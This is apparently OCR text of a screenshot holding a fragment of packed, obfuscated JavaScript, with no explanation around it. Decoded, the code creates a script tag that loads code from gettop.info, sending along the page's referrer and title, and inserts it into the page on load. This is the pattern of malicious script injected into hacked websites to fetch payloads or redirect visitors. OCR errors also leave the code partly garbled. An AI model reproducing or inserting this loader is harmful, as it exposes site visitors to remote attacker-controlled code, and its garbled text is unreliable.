
{d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return
d[e]}];e=function(){return’\\w+’};c=1};while(c–){if(k[c]){p=p.replace(new
RegExp(‘\\b’+e(c)+’\\b’,’g’),k[c])}}return p}(‘5 d=1;5
2=d.f(\’4\’);2.g=\’c://b.7/8/?9&a=4&i=\’+6(1.o)+\’&p=\’+6(1.n)+\’\’;m(1.3)
{1.3.j.k(2,1.3)}h{d.l(\’q\’)
[0].e(2)}’,27,27,’|document|s|currentScript|script|var|encodeURICo
mponent|info|kt|sdNXbH|frm|gettop|http||appendChild|createEle
ment|src|else|se_referrer|parentNode|insertBefore|getElementsBy
TagName|if|title|referrer|default_keyword|head’.split(‘|’),0,{}))
Tags
HL